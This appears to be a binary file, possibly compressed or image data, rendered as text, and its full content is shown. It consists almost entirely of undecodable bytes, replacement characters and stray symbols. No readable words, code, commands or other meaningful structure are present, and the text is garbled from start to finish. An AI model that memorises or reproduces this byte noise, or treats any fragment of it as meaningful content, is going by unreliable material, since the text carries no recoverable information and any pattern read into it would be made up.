��L�@��{����pO�"H���H���I��YL����e��>������̈�l���h���Ȉ�����	��pH��x��@�o@��h����1�H6�J�G�VZ��ʪZձ�Eh�%�u^��+�>pͶ$�a鐒|�A��uH>�I����^y���8ކ�c����(@,�QF����ʣK�C`�]���T5%>�* 
�I��`C�L�K�w�;���8�N���s�m2������;<-�o�o��t�zg!r�/yZ*��юj��; v;����ǑH2��u#&��-��В��'
Я�Њɇ,����������8�몜� ��؏=���'�;	�p����EA������������	���۠��Q��p�h�����`��(����������H!�(��p�z��`���������	�����9�{���(����� Ȉ
?sw�����È� �Ƀ���ȋ�H��������	�h��"rc�p;,�;07���,�)Ã*ڛ&��(�hM� �P��Y ��@
��)DK��ը��HY�)�D4�����(x)��5��	;ɂk��
��:Ȍ��-P�b"q��� 	�
��5p� ��H	�R�Ș@�ӟ���1������� �����V���p�$h�4@U?Pj���9�H}s���@Q����w?�u�-�0�(ָ��p�1q�/
������K��������@�0�Π
�� �`�����9�$�p��@�	���般Њ���������������	���� J%p�R1�`�O��Ȕ��5
����`�ꖮ���x��H	�@�����ˋH�t�0������������ǔ�/���X
����Iʁ�
���8!wy�h� ,�3Z�m
@�0<��5��(�@�@
������8��PwŃ�*����F���1��؏��
zN���X�Qł-*�*��+͘� A�P�n3 �z@0�Ў�P��Y2�0��0�p�h WS�M	��
̀���5�+��9��j ���>�]���F̪) k�>_�"�3���h�"[� ���Q�&��)"��(��:� �������q�S���
� �@����|��Q#�q���(�`���L�I�q�:�.�@����
�P�2��
}�
3�w\˕�P8���ϝ
h+� /�p��H����(������<P�@�f᫔��8��
2x��	y<���ى�H���A�?+�|�;0���(�<��T)���!�bH���>��Ո	�h	���m�DC��H
ND�5R^�bMը����v$N��N�J�����Ќ��	����`��h�����H�jͲ��h��(��И�����+r����	�e���X�p�P��К�*P�6�	�w��� ����k7��=�5Y�e�-��^��)}!�&β�Q�,�RD�H�� 4���?qȆܯ��4܈���Њ��	�P�����������������p.;���I[sr���8�Ν�2�� ��د�h8��ϥ��T�	(:���@
��L��L樏�����	�����	��	 ��@����(��0�]��� �	��ə��誘��0]}q��)����E����B����Kـ��\�wΣ#{T�����ЏB4�@�9��E�물f̏� ����=���0��L	X~l�xmM�H��8�ӡW���� �ց�����})�4L#����W��g�Oͅ8�ؾ	(�!e8 "�"�*�i�肚�v0�>)AiW�R�J֋�*UQ��Z��`����?.�R(�Z���b�+t����(�� �h��@
�h� �y�	��
�Ȏ���h͋�����X��C8�:Ԉ�������sw?wʚ����蕚�T�� @���i&��]U��c�	p���	��	�ع9+9̈́���� ��P�����������HDU��V�L^0��З9k���)ݒ#])s�<���8��X*���j�ނ\���8"?JF�(�{T�����h��ݩ��W�h� �x�z4<�P����� 	t]�H��p���Uk�8����5�0��ˢ�k�����_9�X��Ha��j�V�(`�D�x���*�μ�c�v�~hhؑ�wO����S�%ns+�CVRȑ�q�[ȑ��$�=�ZP�?���~+R��m�b*u>���䈏�y;k0�C���l)�k��Њ����
�����w��(��-B�H�{���H�(����� �ik�p�����ϰ��}j�_q��������u�O戇#�N����{I�c�������m�I���!��H�x��(�v�8����9k�9�
� 9���
�n
hUUE����	�H��΃<P� ��O�w,/֓-�=�2�����o�(���(�#ߜ��EK�p�ሉ9R�����#��Џ�����#�\�X���5��G�J4���B;��N�ߴK
u��[��W��0�V�4Gh��4�`�D�P���y�І� ���$�����W(�A0PX�BR��zT���{�_���zM�z�F�.�fv�f�����i��{��{+Y`�����{�{��{��{({�׶�E � ��P���bxw�ؠ���Bwh����x��(��/��� 	�8
��۫(��H	�9�Q��X���La��8	�����x��(����	r��p���P
�T����hnEȐ��H��	�����X��	\��	���  �X�済�����
0���h����k�^�f<2)����)C3�X�P����&�ޡMNH�j��d�	��S�p=A��z��� ����؎�����TWo<0r�P����o5��������0w��������{]p�M��M�f�)�75;Jx%hV����@�T)]�N��9���Q�U������r.o$7�"?.O�$r��s���%��8O�"�9%/�!�s9r"?�9��?�s2/��H������`)V;�u�O,��Hf&�A����@��A/�#�s"VA'OW���)(�(�u�xtGotC�NgtGW��J�1�������|�A�����8����	�H����؊� ���Θ�����	�|��H�3��w��`��@�v�`}�XI�0���_
눩 ����!��HѿQF6\\e����H�jW7��h�~���
w����Ƀ��Ɩ��ha����E������
���f�Z,�����0�E������J���C�d�׆���2d��
Z ڽ�]�
�!�>$a%�=RYY=�_�՞8�0J�%��Ș[����0r�#��1�7	�3ß�����$���P�S��R��2|b�.Ex���sruC��W]"�s]w-8�w*�4}D9�?2�3]#��~,�����B7��f��EA��X)�~e�8�&��B+��W�2aR��4tz�Y�ǆ���n+�/T�c���K}Z]�ǹ����q�å5�k�Z\E�Y���Q�k��J��žZpZ�Y�K��f����E�=9��G� �6�kü����Q��l��* �:@��^�+�ZP)�rjS��^ʓ��u�ĥQX	��H̘ĦI��j�f�
O��h	H��(����$�H���w�d� ������hxƘ� ����HK�7���wtzý@���m耮$IB��͙M��p��U���>pʉ$w�X��hH�Q-��|h�I����ؽ|�؊����Y����Յ���M��Hh��w �����\ˆ�=�̠1s�،��	�CxK�əM�Ɨ����Q������5t[8˘W���U`��ך�,�S�Y��%-D�"%]���F�Kp���� G�8PA2 $�0���������>��Q�)��C�e>w⹇>�EL�{�`$�ƥ�Q�L<�+T��$+I�o[�C�m��C��E�r��TOd�jVC<k~Vs`��O$�ļO�{)�_[jTC;�������K���K�F?u���ϛ�o�X1�O�Ƃ��		��ʤ>f���T�ˍ���	�ưٴ���g��O�7�{@CS�yB��I�T��u=��G5X�Gu|M�5{Nӧ�z�w6yb���xa��æ��Ծ���30ɧ6�.p������H	��J��p��Ȃ����w�64��	��J�N9���)�丈�Vy����7��"���H�Sh����x���*Ȋ�pH�7�ϊH}�!��;�	8�����j�1�A�H��H���	��،������+�H-����Hʘ2H���̌��ˊ�良P㠰����x��T���9�ި���K������H��:��pO����v�m�L��~j����B�勄��O�p��֌��3h�������sD��.��lJ��p���D�f���4DwZ,(���ΟM��|�It͹M��.y͟�H�>L<������H���k�1P�TLG�p{s\��r�센Āu丹��u��(�-���RX �)�� �p�H��|�sS�2��@;����\ZUiF��xȌ���P���Ia��R�b\.��b�b���/΅"�"��= �5!���K��Q*�Y����<H�>��i��0�ɾ����h��������h���K�N���D���F9���(�@��(w	Ⱛ��	��)��������y��*�L$����E�h��������I�%��
�i���v��hh��p���(��Hȁ�I��x��_�h򈀠��K��ϡ&�(	�䰌��ћĲ_�{�6T�����>؊�Z5�$��D��0��-Z��ŭfҢh��H�%O�����v�������Ԙh�E����Ȉ蚋�F8��5�3�������(��y�����.�n�馅�SM�D��wU�8�Y0���8G�c�*�� qq���(�5��;���B�;?���\��Bz�k���l��jb�wi3�K�������(��X
fa��!��!å|�w��(��X�-/�ී��0�-�y�9���6��N�[�=nA	ĸH�&����K�0��&��Hi��pN��-�X�ވ��h��I�ը��l���Ȇ�H� ���s��K�Ҹ#�Ph�(2:�	���H���ˊ�>v����I��9����ﲖ��w���=���ꉡ���RX?0vy�H�Y �](O���Pp��X��T�Ժ�f�*�}6#���Ƚ义�P�2�O���i" Ű=��Y3֬�\�gMË����H�]%v>I�+� i����THM�o������0�b��6��7���ȉ�8�=>ȡ�����Ӵe�C�AX��d�ba���Q�$��=�h�/	fGňe��Ez�C��z�f�m��m�mH��[?����(�vM&Dtl	��z4����-H`w7!�ɂP�|Q/��	(��t(n�Z��y��o�RqG�<|�u#��X��|,��n�������f�	�H�I����Фʻ�ɜ�P
�t����H�`���tȞ����ɫ�ʫp�\H�h�`�tK����uʸ�� H�D߃<��ȑl�?��J��
�ɂvɃ�ËJ���V�ܿ�L �˽���ʒTމL�8 ���rQ6q���艍�ɴtˏT���H����H��HK�K�֊�hH�؋�Hˎ��ɲ,H�w�˙dٲ�H����4�>8���Q�����������d��TN��F��g�˼˰4��I���ˬ�j�"���j��4˰�Ϗ�˦䋍��(�E(��dH�l���I�d��dȘdCh�_t�F ��`5D� �4��������ʳh��[A�H�Hم�N����$M��E4נ5��z�˴���pTlqԲֲ~���\�"+�>�`M��B+m5Vc�\���a_��lUk�.��^��Ȍ�G��t���w�H��H(]���m�q�.q�$Hy�W���t���(�P~i��l)Q\��6���Vl϶WҞ����t�!)������K�4W��D�,]�P���ȝ�ȕ\�������`I�`��T	�\ȅ4����������h �d��Ȓ��պ��
�$I��ɖlɉ�����C���e��RJ d±�	����T^�(	5���qށ�����L�H��DI�����H�H�8	�˼hȟ8��t�����˳HȎ�n�w��I��L�t���L����$�6�˱����Zx�L�t���＠��`��TH����D�Xh��f�XoA���rj��Ȳt
��W-�e�D�^	���U�yH�X�`[�D�D�`M�����dȥ����j�\8�����\K��K�I�<���H��H�I�F$�
�	�4�T��簠����~�@k��ˈ��-+�U
jF�fฤM�i�f؀�~�ea� `[�����c�l�L˴�Ѽ �����c�[l`VJ�0�w˦�K�H��������h����(Qa����ȹ�,ϲ�}��m!(y��$Ȍx��ba�$���{���b�q���byQξ"�t�(i�DQ�Zw�ؼqu���X1������J��H��J�x��d��4�&����-������V	���������H�C]���Ȅ,��
��c�dm����J�$ɞ��8�I��(�:��t˽ ��H����n�ݙ�PS����p^��)��L�d����H�(��f��hˀLɟw �SH�LɈ$���H�`Y�b�2�����hH�.L�d�HtK��f�y}�b�ڤ�� ŦT��[ZX�ഛU���&ˍ�N��P����h�
V��T�_�����4KE��	�4˾P���xԉ�H�k��˂��\�`� �<V���U�X�d´T�Z:�����~J��HY�-E�ϸ��f��&���-�ܽ��!:���\G�V9�o&�L�Yq�и,ǾP��I��8@�f��nk�`G�w�ȁ�����O�X�x\+fa(ya�AL�T���h��լ*�/؉�����ȋ�Ԉ���ǁ�R�J�ȹ��{��_)j!B�=����!�O=��~�'}���Hv�R�����v4\����\���J��I�0I�TI�fI��I��˛tH����\H�������E� �0���B�\K��ʉH>v���J�8�c�J�$ʞiɋ�ɒ�J�l��xI�(Ɍ�ɍ�	�t
���6�@1��6����Ùċ���Ĉ�K��ǂ(ɀw�$OF�o�ȴ����Ɉ��K�Ȉ�MK��ȀȞJ�� Ȉh�T���Z5H5�ڀx�P�5_ې�0�t�F��L��<N�q�E�X�ŠONC���PV� [���F̈�HW�U�f��xd�d��T���%�0˞$��<��ѦL/��Ș�ξMU~й�[�Yb��<�T����Tȷ��	��(KT
��������d=k�O�ee�jZk����e�_{�˰��������(�i,��D���I��K��	�w�܀X���H�B���$���ڐ�<�ŴK��K����`Q,�R(m��ӈ��̰��s�ˏ|������C�K�����hܹ�ȽHW���}fь@_�`�a�^fH��K�����=�����˽\���L��׈�d�͋�$"�R���ҥ��ʅ�I�\	��J��I�`K�0��0ɕ��� 	�tK�x���ɚ�I�d�� 0Qʚ{ɍ�������x0z��8(�u	���x	� �����	�̄�w�Y�l�����Kt�� ����Ɉ��ȁ�_��	��H驞��Ȉ��ͥ�˟�#���K���ੴ�ɿ��� �\�a_�U�Ĉ�4�D�H��M��o���óL�K������ĕ	M��^���E��ȼ��h�U����JD�ȩ�y��h�d�K�Hy�T�U�ۘ��UeȦ�K
NPu
�u*��d��I[^�Љ��KSID�x�!�@��ˁ���@�Ხ�bG�TK��K���b�K�  H�Mڨ�w+��F��K�,f m���=/�}�va7q�wʼ�I�Lp9L=�������H	ͱ��!nM˽�I��q��x�g��)���x�5�^�TK�a)��bY�Lg��dq�K u�lC������	�v��x����Y��,�(�(��<��rʄͿ���t˦��-s�-"���"�آ��­��ȕ�	��	�\���ɘ�
��Ȟtˇ$D�Ø�K��2��HɸȽOe��|H��H����$��0H�$J��
�	c1wN���	�lJ�qH�tʀlH�^�ؾ�X��J7�̥�K��yt�����h��G����H���)�i�����ʔԤ���N��H��l�����A)T�P��K�Ӟ�̈I$�êz��˦|��AvH�<��א�^���5
3o�캧Х�ՕG�E�Z5�d����X� P����8������>���[U�\
�����	�n�iyʘ��qJ��`	Vȳ�;�lDC��]�PW���ˏ�ʈL��T ��!�%k�w�K�\gi������z02��J�TK����zP��H��˦���}φ=�j�(�H�`e�\�zdš�u�k��H�̑"j[GY6C���{ù�N7�Qa�ƲȈ1�iK����K��5�w�gW���0�t�%h��x̌9���>vQb��V��U8�pȨJ>��08�*̡��iIL���sR2�>��E}'R��������7�4(%�Q�Q��+=C
9�?r�d3����pܫÕ�g ��(�w�w���������Ol���
|r=���pxy� ɜ�,�%�!HZ�#w��x��)<SQZ����er��5v]�Oe����-\������t����:��8t����]�$�,��U�8���C�w�mb�E-��i*�p���0(��sO���@��,x��*q��1l��!t�X������9���l��̯��1J���(ٟ��\���&����0������
������Q���jqM�����M��w��&Hʕ�0�Ο��N����K��q-�P\-�BqM�:�����0�G�zQ����)͵to�}��t�.�
A<Z½=[�z�n�0hԼ����=�ڍHh��"Y�\��5����h� i��*qj
�6@���'INߏ~�=�1/��@n: 0�E�0�
��J��ǥ�[��(��.�����\�Hrg�&��W	�p���p(��T�Ɋ�������.	���Գ�kV��	��]�g{�ˮw�#	ϣ��n��0Ȕ �p~������:r�W�q]#	�xH:�1��=1h�hzM�1�N�*Hc�vAj��V�8��l��@�-��X
�
���Ĺ흹|�l����H�������ڸQJ�ĸ
>�x"�Ɏ�{8
o�����6��!�(@�R
ʁ
�K�.�GKx�@�\��K��x���D�(�U�
H�8h��L�3��wQi���x�lH�vq�
���.K�C��̬�q�̙+w�r�W��ZYX��eL*�Y ��8�	���)��JM���-�ej�E�:�+� ��BhZ����Y��Ҁ�"|9.��i�q�ݦ8�J�	H�7@ͥF����c0�Դ< �,H�o�C����%c�b2����� ���&����ȊH�����'��������m	��
���*���4�R۸��LK�N сni萋�M�Wi	�|&��_.F�K����Q_ڤn ��I��[�Y4zA
���{h΁�(@�����N��w��$��H�J$v�� ��C�N�YÅ���T�����-�&�N��ن�J��F��@���K�h0���+�ǒ��kB#�����k�㩈r ��K������x������P����<*��P˕l~���I�����H��Ƀw ��Y��Ȁ$�K��낎���E���x�h��`����t�$ ���[Dæ���1��Ȁ�Tʁ�h��8��W�
���x��Ћ�
� ���H�v��G�)�ʘ��X�w�Ԡ��8Ht}��Ԉ�FH�م�X̪Q�ȶ���E�Bl�V���A���B�zOоu�0�J��i�Ԩ!�������B��;�:( ��K�l�����@��k��XY����Sx������ �b0	̼����a؏�`�7����S�n����$��S0O�����4�D��}�b��]��;�T8��,.�Vq^�kx&�R��@��c� ��+��H���z�� ��:���H���,�A�Vz
w7�6������M��w{�7B�]ςV���۠L��0#���1`H���}̊<����آ�(���"��+��!��N��D�K�M����x�,�����5���K��� ߎ�k��l������	�ԂN0�^T	��j��@
���� Ʉ�0�Ή� 
V镫ȉ��)��|�'�ԇ���ڇ&�� Ρ�H����M�Z�	�� ��Hð���`I��x�ꜱ5��♅��Kw�-����tK�w��I6�賙HH�w`O�j��tj��p��.�x�VL�A��x���T���-��y�PH��$�M�x �{�N0R����T*�w�&P�.��l��i�\i�\��	������><)��d����I�&%������؉��[���� �P 賆��Ԙ��*�]�\іY	���uP	��|*8�$�&i!� �L��������Ȑ[���V���kyHN٦8�tO`3��h��>��	ɜ1�hy�wO� �������I���� ���a��z�V>��&���h�uKj M)��t�,e�G'���ڸ�w��(��)����3x*�n2�*��O�L��(̋�0������蔠��E�8l�!뫟��������H�>'�~�BV�LDi M�'	�����H���`J�nh����eY<��h�h.���� �⨐���(�8i�
坦b�k�ĉ#��*|��:	�&����i����d���I��	����������0��Z�w/���(�+�)E�F�d)��*��h�:��Ȍ�Ȍ�����ي(#Bk�Xț2(���h��2)����h�R)�B��訍v��,��ċ���h������h��A�0��*i�^�k�ː��XI�&�����y��yϴy������I�Z��
��D���L;l������;Ҧ�.lw&̑���:�;�
��c�.ƶ �^��(���ɑ� ��,�2L�Bl�D*ٖ펴h�䠐)�
��@Ծ�
��℧��gw�Mw�DD��g�����i���w����i7���M4b��m�^@��m t�*ɗ�h�@`�|i�TI�&`�Ǘ0)�NI�й�\Y��!�.)�^i��ij�iw~)���Gdĩ�� C��h�6%��m��	�n��䉒�Nr	�����ԫ�*��Ild�	��mq�ʊ������.�0������M��H���Gh�N�ް�RR����ᆘk���v)�{A��菎k�ta��)���Uh�H���I�6��]����`��p�w����J��(����H��)��8��e��8�H�Ɗ����J��/x���_���(�t&ʮl���(/��� )� �����.��h��o�$��(	����J��m�ni�vi�8���A��@��@��2I��s�Ȍvc��(���AR)�	˂#d8c�bɗ�ȕf��|)�SɗNiɓ�ʭ<ɑ|�uɗ\i��F�B,�*���<�m$yǤ������:������8h���l��M�9�����ކ`@���);$����w����	�����L��H�Z��V*±�4�a��)�Q�x��䩐�蟀ȗV#�^餏(�`��+Լ舣�����vg�Dm:)`�Nq�H��d l)���<j�������Ri�&)ܔh&K�.n�<�����7Tm��M��M�f���a���.����^�p������=C���h��h�&)�Í�xc�8ڈ������B�Ȕԫ�v��HA��޶h�0�v�����ɔ�h��(��H�I��h��(� ���=��a���w�,h�z\
�Ƚ�	֬k�x(�����h�:ȸ�K��&(�.h�h��4��~��V��e���+�"�"����)�i�:h*�O��ϰv)�vi�d`�i��{��(��$����Ȱ�8H�wi��i��(����ʨ�Nȗ�(^h���#I�(�J#��Vx�h��`��6� ��X.�;���������+ ��hBo��蔬�ȁ\��}wx�?y����?��)�ʬ	H��(;���,����1�y=���w�؊��&<X)����`�����c��ϛ@�m���`�|=�l��&͞��N8�j�:I�Z�����L�9��!Ȉ���j�J)q,�Ɣz� �F�i������!���{Lڑ	�D�ë��.Ƃ`I��m�䠟BI�^)�Z=ܴH�n�Z	�� ���	dߐXb������0G��ࡊX�����	�*����\	�\	0�H����Ϋڊ�|�x�H)���L���� $�Jɫ\ID�m�0��d��N�w�@m껺N���"�B��:��ǝ���i����&�(N�+��f�i�f*�y�,Є����H% ��K�hh�������(�|���E��H��	*��+ph��i�h�f��b�Z�v�����������B)��������^�������n��i��+�vi� ���(��!D}���_>H��i�:>�x�����hi�NI� ������j��Ɗ��蟪��Hk�H�f^�vd�l2By����Y����×:w�m�$<�~��'H�D��&H{�lm`��,�d/=�c�	=����h�,h�̂(����nI�S��fH��(�lͰ����;	�ʒ��	�� �	����M�rے������n�,i�鍊��6��j��eÊ^`�6z�v�*$��.��
:)����
�m������h獼��.��(	�v��锦ʔ��.]�ռ���/b݌��w��]T�Z�^���D"�8��"�d(�Z��<[��)�j��b`�`r�\���Hw��� �B��a��ip��*�ܐ�x�	����yF�GI�
Id���H� �k�A�,���(����:ȸ��H�P)�:��Ti4�|h��I��Jx�4���h�8(��E��e��I�xɆv�ظ/������	���|�7��7aH���*������4�+)��K�2H����DH�ވ����䉑Ph�Z�������≒(I�ό��3��`x!(���Q���G
P���&��
��T�\)wOEo�����0_o8|2)���&8�z��V��|QS �		�C9��	�]���r����&	�,�������&(��	����Ƀ�(�� �\+��b�Y�����-��L)�L)�Ey@�|����A�)�|�/�h��J�fm��g���|�ި��L�ߴkR�;i�^���MDI�f)�ъ�I�H	�H	��}�Ŋi�*i7��3��ZCj�陳�m���݁�N0*S�J
�HD¨@��̨�����w�����H�������Ч����k�B����~�����!��h�V��氌@I�0����Ȉ����>�>wmSĈ���ol�鑂�\O���0N0y��.��H���\�H��I$���ȇJ�:�|H�4i�Jh����P��:����	�訌�H�B(��ɂDh��d����˫���^H�p������_�I� ��0���)�L�>�$�Q�b�橉���L�ך2i�
�V0���I��(z+w#���H���^������a��H�w��0����ˁA-�A�r�As�k�����kN8�z��,���< W��� 	�
(�(D3��H����'�t	o�̑����� �j����Go�0l��F���2����&��_�o�;v������4���&m"]c�8�?����iI�m�d�8�
����`���c����$l&��T:}��H����(L1�=��D��%�g��?���7�m������٦_7ԋ�w�	�����>�&�6t#��9�J�]��$���Ȧ� �)'�6����d1�b^��\m����ܣi�P�󭁘��H0�@8鐨M��hV�J�a��tFt�	�wɀy'?��Fv����_&��v�8#�&ov-�������Xasi�	5�{f���HӰ;%�~��4�5�nC�>����H+���xȅшZ���D�>�kȐ�\�̞`y��0:��������\���H���6�ȅ���|N�8)Lw�!�K����¢/�Α�t	��wD��Y�c�J��t������yH�����턍�8��|�͒+���O��J���{ýwTX�ά��xH����dh��L�ɁXPjĊ��x�*w�;�F����tK�����|q�D�{]�b�O�ab#&rz�%2r#�y�J�Kdʄ�0�τ�2��ĘSx�E��xB���$����<{æf���9��;��2��$�1,;03hJ˥N�8%�L�{C�e0���4�C#02hj�65�?'w70T3F�y5��򆰙�ǱalXL�m�C�DE���2�H�s�<��M�"������1 ���	�~$��ƃ�K۳<����u�F���y�_�8��	�C���yʈ7�K���KڥOlT_�AC����ĥw�"������M������F[�|�ʇ���������F�j�뚦M0Ob��[_��S�I�<�x�ל����(�����x����b�xɹ�/�d	����O�Z����A��R_TgMQ��]���d��IwQ&V�"��D)׋�h������K��)Þ��{Gϩ�����M���N��D�E�S�ٌ������O��y��)��������M�7�+�`��8��(̒��
�����J��򻈣1�6qρ(����둜HL����t����[�.��|x��x	�2ȇ�x8�w������h��rO��(���H�ߨH�(0M�����Ə0;���=����#��g�:��T��LM����6�	��|��xZ�XF������h�� �	w�8��SRMG`J#�U(�r��9�x����\��ɧ�Ci"l�r �Ȓ:�vj���^pL9��	�$�;�d6$��0ɛR|��h��J���럚@N�����{j��&�����߸�j�\j�\Љ�,���m�NM�
/%��8��������@�P��������@��|̇�_p����	PT���ܹ  	�������.���LK��)�:��h���N��ڱPE������������DPM��
j�w�G4��hٖ���]8M��*Z�D�+�5Tl�"��H�= ΌP;��p*�;]��tk��H��8��ȃ��N�h���Ȩ��(�tJx�<K���W�`������H���
���J�K�FvȄ��(�R�<�1��{���?v�Ζt�6�<����i���-�Pk�B�ȌȈ�!)����]n�j�=�Ȁ�����
��͒���4�x�J�Y���Y�5ʌo(��?������N�y�zuO�����]b�w?
�����=}ΐ?"!hqݕ˒N�ݼ�AO�q9�p���:���+�hΖ��e��ib��ͤ�a��YH����Y*�4p��6
��.���`H4�T�׌�
�~ʄ	����xW!�}?|J�l������,�����i	�p��_(Έ�۔��ŕг��&��n
�P�f&����$C�юd<�;�e�I h�Ni�� K��Q���WY��{*��(S��c,F�`�����[!�a�ϖҴe�� �p�	��K�RwQ�]#��X*݉�A����#�)��a��9R�H�Νw)�䟨@���j�dʂ?��H���Ȃ>p��D{���$���Ҡ»0���H�9]��R�-��p)��j��x	��H�҈�|���
���O���ր���������\��X����X�� ��iELr���\iط����X���ko���Z	�⌕�a�O�Tx��0~ݺ�J�j��h®<�F�����(	H�:�˘B`�+H���8��1��� ɒw�)@�0��]���(P�D���0
��Γ�������zzL��H�5����=!���-��="�+��=�ϖ����1П�Px�,9��U�������d(0 H����Țk�P���䔊0��f����B���t�O�M��,˘o �7��x(?`�{��Pk���������Q�nM���kp�
����x����xĞh���5x��)��ٔi�ހ���Y�m8�o��I�����h�{�P���h�����x��wɞd_�l�����y�X턞H�{�l���'~���5��h��B��4녿�b��M��c��ڈ�D��G��%�hɚ���?k������^Λ^ފ?��Ɇm��������5���9���V9����}�B;���N�i��}y�?�sy�tI��8�(�؋�χ�ϋ9芴���(��舳x��؉�x����������{�Jy�v���X��H��l�H��}���X��H�#�I�N@��Lɍx��H�0��w�'�a���H���_
����������
����Xɖ<�'��Ĉ�������p���x�4MӨ���4}�5����z�������w��r(�}� ':��l�zy��~�8��Ox����,�d�̈ux�u^�K���H��Ȉ�|��y����L����������x�h���,�E���؝a��\O��8�>؃F�����{*����!��z8�����Y���e��b���������]I�,��Y�Lރc��h�n̞{���wɃ���I<�o�oX�~�	,.�)����������@����P����|8�M�� �J�f�����Y��'
�Ix�Ƀ��ɴ9	�@h��ȱ�؅7Ȇ�;�@X������h�3x�:��M{�!�a·���3k�l�ے+�Rx�y���I�JY�A��������`�;��D����� ��]����p�}9��?�P[�����8��؏��5���؍-���Ъ�؉�x���]�n(s��w(��x��8��w���������X��x�+���8����+�����x�R��l�٨�A��w�FɭQ���5��|ȉ�/��8��ڈ���X�
��Z�eЈ�jɅ8+��O����hx̿8wؓ���4��ݚ��x����r �粋�ϟ����
b��� �ه�(�0ؤa�������q(��(����D����Zx�6O�4Z�0Ȅ`��L艿ȏ��	���������8����{��?H�1؇��K��c����ϔ����w�����+��1h����\�����m�H��f���)�Y����7��{7(�`�=�7�38���y��{ϭ��Ʉ3τ���LX�x�������%�l���l���`��P�������ٟX�HJ���݉��~x�xȃ?��} �c�(9ʡ��ۄ1o���������{��蓐X��ۊA��
�~���(�Jي����h�]�w(��8�Έɋh�W��=�:���ي��Q���͈Cx�5x��+�J��c �t	��wx��ڋ m��H�8��H�먎��8�EȎ�����r�}��ਊ������)؋�z�-���8��<�.S�-C�/�.���ø�#��F�/w��\��x�]��x�7x������:��z��
���4�r�a��O����([��{.Uy��H��(I[����R�^��5��"ʢ���c� f����;���8 �(�7j�G��*Ҥ�N��(�3X���"K؊�y�B�^��^H����x�6:���$�I�_���1����6��=w�uS����qh��8��Ćo8�������CX������6��bؓU��X�ԋ����Qh��8�h��=옄9�8��x螛��\����⁅����h��H��(�����y�gL��I��n��68K�)��(�Bb�Cأ�]�6x�YΖdyk�Ğ܌��k�������l��0Y,�ȃ���J��H	�L���9�ǛBNk�MɄ�X�hȃ�葑�Kq�p��^��>臙(�����؀�x�F�۬�]h�p����@*��R���w͐E��5���]���?ʗ��\� ��8�wȩ�舤q��(�����Ÿ�������؉��&(�h��h�����X�����r��*s����H��B�_+�����X�Em࿫��<��Yh�t�3�z�U��ȉ�����Ǹ����b��܈H-��ˬ�������5�lx��B5`=ͣx�(����߄Q����Ֆ��f�Kv���g��-��_�_����i
��x���$����g��IJ�t�<5��.�"ww���n�:Ϧ>��q��H�G�]�Ϙ���t*�]
�`�J��{��>��t�X�	������xh�Q��[�e/������/'{"
�鄒(��c/����ؚ��L���o8�!A����O���h�Q��{8����P�1�����r�;�7���LɐD�BՉ��09&LȚ�ȇ�}�K�yȇ�Ƀ|��6���;�8���\��hK��h�?˃`n�anڸ�ު�՘�&Z���<6���`�w�h��[�w4�Z�}����j?��Gh��oE�X*u����V���h?�����u��瘎��ȸ��X�x�-��(�Q�CV�������Ȟڏw81�h�����˃���6��b��Y��j�y���"ږ��������!����������z���H���n�J��X��؃@X�w��؊�c�<I��6�ܭ�X�4]��F��@�<Λᢝ� >:Κa�=�4
�g�������L��v���n�v:�SZB=�¨��wz�uj�3����Nw������ �wȍZդ�؇�y�G�n̢9��Pb�8��AP�������	���n�����ƎI�o��9f�����PȚ�R�Y�t�$����h�1(�~�����X���evff�5J���X��fOW^.�0x�'΄9�A���F��H�K�>�����޻���k�V�B'�j������jH�M%�b(��(��c��8�_�̏����;���o(�Ld��j9��l�OMȃ�p���~�C�l���'�>� }ׂ�Gw��r	�r	����航����ÍVh�ݶ����X��(����縎w���(�?���x�r�X��̩�mш`�˖�Y��n�r'�`ӈ��R���������ΘX]����;�H��Ɗ^�OS����v��ρ�ȁ��}���ȉ��a���5���8��u��I���ɃΘ}Y�?ܣ���������bȈ4�����X �2�թ_��0�z�X(H�O��X�)J�K�����i�Ꞥ�X=#j��Q╻�$_wC�I�us��9����C'ӹ�~2��Q��w�Y�Λ�:���t"�#�D�O8N��<ަ"��]�{����]1�d�>1l��C�$U9��I;�RS%�m&�唽0m.	-��U��On��3=^'��6�c�d�.����O��8��!��佹�M�0�ɾ�/	����%H��S0� W ��%�;nD�i��OK�B�������:	��ĩI�R�d���ʌ�<�;8��l��sB������JS`���!����w��A!������ਂ�+�����n�ȄP鏋�P��hp/��� �pX������q��|�I�|(h	�|�k�bpiA���*	�*�.������",��I, ���.�����pO�vI
��v�����N��&䨅�᪍ãwI,X�Z�j�(���n	�˖h��p���Pt�M��]�� {���
� aM��*��.&�^G<�)9�����ϑ�@(���� ��֐J-3��� ����&�ow�����J�T�J�,������� M���".8ȯ/��/�/��+���!����~�)U=b2���ä�2îע[�8>�^��np"�BA-k3
2m�$.���5\*���P�$6Bd�`nB.��>�P͈���F����Pƴ~ KͰ�)Ϳsj�n����n<��%���e"#�� kr<b0���a��S�Ҫ�XH�`�?�B��h�0��6]�	+H+���̨��&��M��T+M��`iwU��m�NHi�J 	�|����k	���+�J�K~�.�����	�ˣ�)l�
��w	�q�P�P��/�/��[���(a��i��	�oXX�wq�qM�Ě��خ�H��`Έ�(
��B��Ш!�	�b��H!��tkڟ�I��ک���<%�͛�H-��P�1X�i�4��˪��Ը��Eʏ����TI��0
�"�	���0���
��(k�A���	n�"� ٚ	�H�=(X�n�ʻvw�Ƒų���tꥻ+����9$���CB���2���P�q��*���Q+�u�@�-�۬�n���Vj��N����l��R�'�:�j�o��Z����yX�ȋ����o����������J��H\S����㟋��`��b��@����AiPھM�^���螋���I^ƛ=$��YȔ�����a�9���ț�l������<xG��H�����vYX����������	�Ը����@�w�ː�y3��I�w�`ڋ����
��:�ż̭�-)��`ڄ��-Dc�a�WT|���+�7�ײ���	�Pڒ�	��=<��p�2�j�����n�H��
����p^l���#�[����鍼q�!�*������%r�H*��=@O���	�D���O���K���������PJ��0�9@8�pK��O����ej�����
�\�J���NP�y�s�ץ�N���Z���h��̦�9���n��[&�G�@"lj�[�w�����DM&�x�|�����f�5#�讔�Hȼ:z߽��/�qB�hE����S��+�Ҟ�0�N����G	���h
���N�Pɖz(��\	��4��KLk�y�<+�������"۔���;����x��`0�w�N�歄����m�y���*�����+��i�%�`���������Ȟ�9�/�i� ˕T�n��Ǉ��ʚ/�d���������-̘�yY��)ƘA�Hې�k�(��w���p1\���
